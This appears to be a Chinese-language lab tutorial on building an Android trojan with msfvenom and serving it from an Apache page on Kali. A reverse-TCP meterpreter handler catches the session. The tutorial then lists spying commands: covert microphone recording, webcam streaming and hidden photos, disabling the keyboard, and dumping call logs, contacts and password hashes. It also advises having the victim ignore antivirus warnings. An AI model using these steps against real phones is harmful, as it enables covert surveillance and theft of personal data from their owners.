实验准备:

kali

安卓手机一台

处于同一局域网内



先看看kali的ip地址,这次是192.168.0.110



接着开启apache服务。到时木马就靠网页让安卓手机下载

然后就用msfvenom这个工具生成木马。-p选项指定模块进行生成。LHOST是监听的主机。这里填我们kali的IP地址LPORT是监听端口。这里最好填大一点的,免得被占用端口了。生成成功后可能会有些报错,但不要紧。R >表示将文件重定向到的位置是/var/www/html,生成文件是test.apk。放在这个目录是因为这里是apache服务首页的地址。方便链接



我们编辑一下首页的html文件,加个链接,指向我们的test.apk文件,让安卓机可以下载





接着我们开启msfconsole,进入后使用模块exploit/multi/handler,并设置payload为我们用来生产木马文件的那个模块

android/meterpreter/reverse_tcp。接着设置监听主机为本机,监听端口一定要是生产木马文件是设置的监听端口。这样才能对接的上。

run执行。执行成功可以看到已经在运行了

安卓手机用浏览器访问kali的Ip,就能看到apache的首页。这时要点击我们加上去的链接下载apk木马文件。这是有的安卓机会报毒有的不会。报毒就让他无视风险继续安装

装好后要点一下软件。这是就会在kali上显示有受害机连上了会话



输入sysinfo来查看系统版本信息

看到是安卓7.1.2的

不过这个木马不是很稳定。要是断开连接了要重新run一下。然后受害机要再点一下软件运行。

一些命令:

uictl disable keyboard 让键盘失效

uictl enable keyboard 恢复键盘

record_mic -d 10 音频录制 录制10秒

webcam_list列出所有摄像头(带编号)

webcam_stream 开启摄像头实时录像

webcam_snap -i 1使用编号为1的摄像头隐僻照相(受害机的相册上不会留下任何东西)

getsystem 获取最高权限

dump_calllog 下载电话记录

dump_contacts 下载信息记录

hashdump 密码hash

本次实验结束。